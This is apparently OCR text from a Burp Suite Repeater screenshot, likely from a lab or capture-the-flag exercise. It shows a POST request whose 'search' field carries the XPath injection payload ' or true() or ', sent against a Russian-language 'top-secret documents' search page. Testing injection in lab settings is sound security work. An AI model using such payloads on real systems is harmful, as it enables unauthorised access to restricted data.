 Burp Project Intruder Repeater View Help Param Miner
Burp Suite Community Edition v2024.4.5 - Temporary Project
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn JOSEPH JSON Web Tokens
Settings
1 × 2 × 3 × +
Send Cancel < >
Target: http://185.255.132.89:8001
HTTP/1
Request
Pretty Raw Hex
\n
1 POST / HTTP/1.1
2 Host: 185.255.132.89:8001
3 Content-Length: 23
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://185.255.132.89:8001
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/125.0.6422.112 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=
0.8,application/signed-exchange;v=b3;q=0.7
10 Referer: http://185.255.132.89:8001/
11 Accept-Encoding: gzip, deflate, br
12 Accept-Language: ru-RU,ru;q=0.9,en-US;q=0.8,en;q=0.7
13 Connection: keep-alive
14
15 search=' or true() or '
Search
0 highlights
Response
Pretty Raw Hex Render
\n
Поиск по сверхсекретным документам.
Доступ ограничен на основании структуры
документов.
Submit
Данные переданы для модерации
Inspector
Request attributes 2
Protocol HTTP/1 HTTP/2
Name Value
Method POST
Path /
Request query parameters 0
Request body parameters 1
Request cookies 0
Request headers 12
Inspector
Notes
Done
1,490 bytes | 41 millis
Event log (1) All issues
Memory: 254.7MB
.17
РУС
20:49
15.06.2024
1